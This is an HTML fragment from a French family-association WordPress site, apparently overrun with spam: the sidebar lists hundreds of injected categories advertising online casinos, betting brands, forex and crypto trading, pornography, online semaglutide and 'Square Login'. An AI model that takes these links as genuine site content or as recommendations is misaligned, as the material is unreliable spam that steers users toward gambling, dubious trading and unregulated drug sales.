	<li class="cat-item cat-item-1067"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.urafmidi-pyrenees.fr/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.urafmidi-pyrenees.fr/category/onlyspinscasino/">onlyspinscasino</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://www.urafmidi-pyrenees.fr/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.urafmidi-pyrenees.fr/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.urafmidi-pyrenees.fr/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.urafmidi-pyrenees.fr/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.urafmidi-pyrenees.fr/category/paribahis/">paribahis</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.urafmidi-pyrenees.fr/category/paribahis-16200/">paribahis 16200</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.urafmidi-pyrenees.fr/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.urafmidi-pyrenees.fr/category/phonebazis2/">phonebazis2</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.urafmidi-pyrenees.fr/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.urafmidi-pyrenees.fr/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.urafmidi-pyrenees.fr/category/pin-up-casino-giris-151/">Pin Up Casino Giris 151</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.urafmidi-pyrenees.fr/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.urafmidi-pyrenees.fr/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://www.urafmidi-pyrenees.fr/category/pinco-casino/">Pinco Casino</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.urafmidi-pyrenees.fr/category/pinco-giri/">Pinco Giriş</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.urafmidi-pyrenees.fr/category/pinco-tr/">Pinco TR</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.urafmidi-pyrenees.fr/category/pinco-turkiye/">Pinco türkiye</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.urafmidi-pyrenees.fr/category/pincoaz/">pincoAZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.urafmidi-pyrenees.fr/category/pinup/">PinUp</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.urafmidi-pyrenees.fr/category/pinup-azrbaycan/">Pinup Azərbaycan</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.urafmidi-pyrenees.fr/category/pinup-casino/">Pinup casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.urafmidi-pyrenees.fr/category/pinup-giri/">PinUp Giriş</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.urafmidi-pyrenees.fr/category/pinup9-com/">pinup9.com</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.urafmidi-pyrenees.fr/category/planet9-hr-2/">planet9.hr 2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.urafmidi-pyrenees.fr/category/platinumslotscasino/">platinumslotscasino</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.urafmidi-pyrenees.fr/category/play-google-comstoreappsdetailsid-com-pinco/">play.google.comstoreappsdetailsid=com.pinco.nicotoss_Английский</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.urafmidi-pyrenees.fr/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.urafmidi-pyrenees.fr/category/plinko-casino-7-18-25/">Plinko Casino 7.18.25</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.urafmidi-pyrenees.fr/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.urafmidi-pyrenees.fr/category/plinko-jeu4x/">Plinko jeu4x</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.urafmidi-pyrenees.fr/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.urafmidi-pyrenees.fr/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.urafmidi-pyrenees.fr/category/pocket1/">pocket1</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.urafmidi-pyrenees.fr/category/pocket2/">pocket2</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.urafmidi-pyrenees.fr/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://www.urafmidi-pyrenees.fr/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.urafmidi-pyrenees.fr/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.urafmidi-pyrenees.fr/category/pocketoption4/">pocketoption4</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://www.urafmidi-pyrenees.fr/category/porn/">porn</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.urafmidi-pyrenees.fr/category/porngames/">porngames</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.urafmidi-pyrenees.fr/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.urafmidi-pyrenees.fr/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.urafmidi-pyrenees.fr/category/powbet-it-it-100/">powbet-it.it_100</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.urafmidi-pyrenees.fr/category/press/">press</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.urafmidi-pyrenees.fr/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://www.urafmidi-pyrenees.fr/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.urafmidi-pyrenees.fr/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.urafmidi-pyrenees.fr/category/primexbt4/">primexbt4</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.urafmidi-pyrenees.fr/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.urafmidi-pyrenees.fr/category/qatarairwayschallenge-com/">qatarairwayschallenge.com</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.urafmidi-pyrenees.fr/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.urafmidi-pyrenees.fr/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.urafmidi-pyrenees.fr/category/rb-siralan/">rb_siralan</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.urafmidi-pyrenees.fr/category/ready-1000/">ready_1000</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://www.urafmidi-pyrenees.fr/category/real-online-casino/">real online casino</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.urafmidi-pyrenees.fr/category/rebet-co-it-100/">rebet.co.it_100</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.urafmidi-pyrenees.fr/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.urafmidi-pyrenees.fr/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.urafmidi-pyrenees.fr/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.urafmidi-pyrenees.fr/category/retabet-es-eu-50/">retabet-es.eu_50</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.urafmidi-pyrenees.fr/category/retabet-org-es-50/">retabet.org.es_50</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.urafmidi-pyrenees.fr/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://www.urafmidi-pyrenees.fr/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.urafmidi-pyrenees.fr/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.urafmidi-pyrenees.fr/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.urafmidi-pyrenees.fr/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.urafmidi-pyrenees.fr/category/sajtnagodinata-mk/">sajtnagodinata.mk</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.urafmidi-pyrenees.fr/category/sbobet1/">SBOBET1</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.urafmidi-pyrenees.fr/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.urafmidi-pyrenees.fr/category/se/">se</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.urafmidi-pyrenees.fr/category/se-creer-une-place-sociale/">Se créer une place sociale</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.urafmidi-pyrenees.fr/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.urafmidi-pyrenees.fr/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.urafmidi-pyrenees.fr/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://www.urafmidi-pyrenees.fr/category/setembroavidainteira-pt/">setembroavidainteira.pt</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.urafmidi-pyrenees.fr/category/situs-bos138-slot-maxwin/">Situs Bos138 Slot Maxwin</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.urafmidi-pyrenees.fr/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.urafmidi-pyrenees.fr/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.urafmidi-pyrenees.fr/category/slotcasino1/">slotcasino1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.urafmidi-pyrenees.fr/category/slotobitcasino/">slotobitcasino</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.urafmidi-pyrenees.fr/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.urafmidi-pyrenees.fr/category/slots-lv/">Slots LV</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.urafmidi-pyrenees.fr/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.urafmidi-pyrenees.fr/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.urafmidi-pyrenees.fr/category/smokacecasino-se/">smokacecasino.se</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.urafmidi-pyrenees.fr/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.urafmidi-pyrenees.fr/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.urafmidi-pyrenees.fr/category/soft2/">soft2</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.urafmidi-pyrenees.fr/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.urafmidi-pyrenees.fr/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.urafmidi-pyrenees.fr/category/spell-win-pt-pt/">spell-win.pt &#8211; PT</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.urafmidi-pyrenees.fr/category/spellwin-pl-pl/">spellwin.pl &#8211; PL</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.urafmidi-pyrenees.fr/category/spin-mills-casino/">Spin Mills Casino</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.urafmidi-pyrenees.fr/category/spin-platinum/">Spin Platinum</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.urafmidi-pyrenees.fr/category/spinanga-casino-com-de-de/">spinanga-casino.com.de &#8211; DE</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://www.urafmidi-pyrenees.fr/category/spinbet-nz-co-nz-50/">spinbet-nz.co.nz_50</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.urafmidi-pyrenees.fr/category/spindragonscasino/">spindragonscasino</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.urafmidi-pyrenees.fr/category/spinmachine/">spinmachine</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://www.urafmidi-pyrenees.fr/category/spinpalace-au-com-50/">spinpalace-au.com_50</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://www.urafmidi-pyrenees.fr/category/spinpalace-au-net-100/">spinpalace-au.net_100</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.urafmidi-pyrenees.fr/category/sportazacasino-hu-net-50/">sportazacasino.hu.net_50</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.urafmidi-pyrenees.fr/category/sportium-es-eu-100/">sportium-es.eu_100</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.urafmidi-pyrenees.fr/category/square-login/">Square Login</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://www.urafmidi-pyrenees.fr/category/stakecasinofr-net-100/">stakecasinofr.net_100</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.urafmidi-pyrenees.fr/category/stakefr-frfr-fr-50/">stakefr.frfr-fr_50</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://www.urafmidi-pyrenees.fr/category/stakefr-fr-50/">stakefr.fr_50</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.urafmidi-pyrenees.fr/category/star-casino-co-it-50/">star-casino.co.it_50</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://www.urafmidi-pyrenees.fr/category/starzino/">Starzino</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.urafmidi-pyrenees.fr/category/starzinocasino/">starzinocasino</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.urafmidi-pyrenees.fr/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.urafmidi-pyrenees.fr/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.urafmidi-pyrenees.fr/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.urafmidi-pyrenees.fr/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.urafmidi-pyrenees.fr/category/sweetbonanzafree-deauszahlung-100/">sweetbonanzafree.deauszahlung_100</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://www.urafmidi-pyrenees.fr/category/sweetbonanzafree-de-50/">sweetbonanzafree.de_50</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.urafmidi-pyrenees.fr/category/taksi-kipr/">taksi-kipr</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.urafmidi-pyrenees.fr/category/tandemngo-gr/">tandemngo.gr</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.urafmidi-pyrenees.fr/category/tenexcasino/">tenexcasino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://www.urafmidi-pyrenees.fr/category/test/">test</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.urafmidi-pyrenees.fr/category/thestakehousecasino/">thestakehousecasino</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.urafmidi-pyrenees.fr/category/tikitakacasino/">tikitakacasino</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.urafmidi-pyrenees.fr/category/tippmixpro-hu-net-50/">tippmixpro.hu.net_50</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.urafmidi-pyrenees.fr/category/tkokaze-hr-2/">tkokaze.hr 2</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.urafmidi-pyrenees.fr/category/top-crash-games-and-online-casinos-in-2025/">Top Crash Games and Online Casinos in 2025</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.urafmidi-pyrenees.fr/category/top-online-casino/">top online casino</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.urafmidi-pyrenees.fr/category/top-tragamonedas-y-slots-online/">Top Tragamonedas y Slots Online</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.urafmidi-pyrenees.fr/category/trader3/">trader3</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.urafmidi-pyrenees.fr/category/trading-bot/">Trading bot</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.urafmidi-pyrenees.fr/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.urafmidi-pyrenees.fr/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.urafmidi-pyrenees.fr/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.urafmidi-pyrenees.fr/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.urafmidi-pyrenees.fr/category/trading4/">trading4</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.urafmidi-pyrenees.fr/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.urafmidi-pyrenees.fr/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.urafmidi-pyrenees.fr/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://www.urafmidi-pyrenees.fr/category/trading8/">trading8</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.urafmidi-pyrenees.fr/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.urafmidi-pyrenees.fr/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.urafmidi-pyrenees.fr/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.urafmidi-pyrenees.fr/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.urafmidi-pyrenees.fr/category/turkiye-futbol-kulupleri-ve-tesisler/">Türkiye Futbol Kulüpleri ve Tesisler</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://www.urafmidi-pyrenees.fr/category/turkiyedeki-futbol-kulupleri-ve-spor-hizmetleri/">Turkiye’deki futbol kulüpleri ve spor hizmetleri</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.urafmidi-pyrenees.fr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.urafmidi-pyrenees.fr/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.urafmidi-pyrenees.fr/category/usdc-matic-to-usdt-ton-268/">Usdc Matic To Usdt Ton 268</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.urafmidi-pyrenees.fr/category/vegastars2/">vegastars2</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://www.urafmidi-pyrenees.fr/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.urafmidi-pyrenees.fr/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.urafmidi-pyrenees.fr/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.urafmidi-pyrenees.fr/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.urafmidi-pyrenees.fr/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.urafmidi-pyrenees.fr/category/verdecasino/">verdecasino</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/">Vie de couple</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.urafmidi-pyrenees.fr/category/viv4/">viv4</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.urafmidi-pyrenees.fr/category/vivaspincasino/">vivaspincasino</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.urafmidi-pyrenees.fr/category/vivi3/">vivi3</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://www.urafmidi-pyrenees.fr/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://www.urafmidi-pyrenees.fr/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://www.urafmidi-pyrenees.fr/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.urafmidi-pyrenees.fr/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.urafmidi-pyrenees.fr/category/voxcasino/">voxcasino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.urafmidi-pyrenees.fr/category/voyages/">Voyages</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.urafmidi-pyrenees.fr/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.urafmidi-pyrenees.fr/category/wazamba-greece/">wazamba greece</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://www.urafmidi-pyrenees.fr/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://www.urafmidi-pyrenees.fr/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://www.urafmidi-pyrenees.fr/category/websitepromotion4/">websitepromotion4</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://www.urafmidi-pyrenees.fr/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.urafmidi-pyrenees.fr/category/wielosfer-pl/">wielosfer.pl</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.urafmidi-pyrenees.fr/category/wikini/">wikini</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.urafmidi-pyrenees.fr/category/wildzcasino/">wildzcasino</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://www.urafmidi-pyrenees.fr/category/wintopiacasino-se/">wintopiacasino.se</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.urafmidi-pyrenees.fr/category/winwin/">winwin</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.urafmidi-pyrenees.fr/category/winwincasino/">winwincasino</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.urafmidi-pyrenees.fr/category/wonaco-fr-com-fr/">wonaco-fr.com &#8211; FR</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.urafmidi-pyrenees.fr/category/worklifebalance-ie/">worklifebalance.ie</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.urafmidi-pyrenees.fr/category/wowbet/">wowbet</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.urafmidi-pyrenees.fr/category/www-leasidehotel-co-uk/">www.leasidehotel.co.uk</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.urafmidi-pyrenees.fr/category/wynscasino/">wynscasino</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://www.urafmidi-pyrenees.fr/category/ae-a/">ð©ð¢ð▒ðÁÐé ð║ð░ðÀð©ð¢ð¥</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.urafmidi-pyrenees.fr/category/zshhye/">Зщые</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.urafmidi-pyrenees.fr/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.urafmidi-pyrenees.fr/category/luchshie-kazino-i-bukmekery-onlajn/">Лучшие казино и букмекеры онлайн</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://www.urafmidi-pyrenees.fr/category/luchshie-onlajn-kazino-63/">Лучшие онлайн казино</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.urafmidi-pyrenees.fr/category/nova-papka/">Нова папка</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://www.urafmidi-pyrenees.fr/category/sasino/">Сasino</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://www.urafmidi-pyrenees.fr/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.urafmidi-pyrenees.fr/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.urafmidi-pyrenees.fr/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.urafmidi-pyrenees.fr/category/foreks-obuchenie-2/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://www.urafmidi-pyrenees.fr/category/page/">카지노사이트 순위 한국에서 가장 인기있는 온라인 도박 플랫폼</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.urafmidi-pyrenees.fr/category/page-2/">한국 안전 카지노 사이트 평가</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.urafmidi-pyrenees.fr/category/onlifezone-com/">한국 정부 승인 최고 안전 카지노 순위는 onlifezone.com 에서만 확인 가능합니다</a>
</li>
			</ul>

			</div></aside>  
    </div>  
</div>
<!--Sidebar-->
                </div><!--.row-->
            </div><!--.container-->
        </div><!--#cactus-single-page-->
    </div><!--#cactus-body-container-->


    <footer>
        <div class="footer-inner dark-div">
                    </div><!--.footer-inner-->
        
        <div class="footer-info dark-div">
            <div class="container">
                <div class="row">                        
                    <div class="col-md-6 col-sm-6 copyright font-1">@2015 CactusThemes.com - We built amazing and functional Wordpress Themes</div>
                    <div class="col-md-6 col-sm-6 link font-1">
                      <div class="menu-footer-menu-container">
                          <ul id="menu-footer-menu" class="menu">
                                                      </ul>
                       </div>
                    </div>
                </div>
            </div>
        </div>
        
    </footer>
            
	</div><!--#wrap-->
        
    <!--Menu moblie-->
    <div class="canvas-ovelay"></div>
    <div id="off-canvas" class="off-canvas-default dark-div">
        <div class="off-canvas-inner">
            <div class="close-canvas-menu">
                <i class="fa fa-times"></i> Close
            </div>
            <nav class="off-menu">
                <ul>                        	
                    <li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1597"><a href="https://www.urafmidi-pyrenees.fr/">Accueil</a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-1300"><a href="#">Catégories</a>
<ul class="sub-menu">
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1301"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/">Vie de couple</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1302"><a href="https://www.urafmidi-pyrenees.fr/category/se-creer-une-place-sociale/">Se créer une place sociale</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303"><a href="https://www.urafmidi-pyrenees.fr/category/education/">Education</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304"><a href="https://www.urafmidi-pyrenees.fr/category/amour-et-jeunesse/">Amour et jeunesse</a></li>
</ul>
</li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.urafmidi-pyrenees.fr/contact/">Contact</a></li>
                      
                </ul>
                
                <ul class="search-mobile-menu">
                    <li>
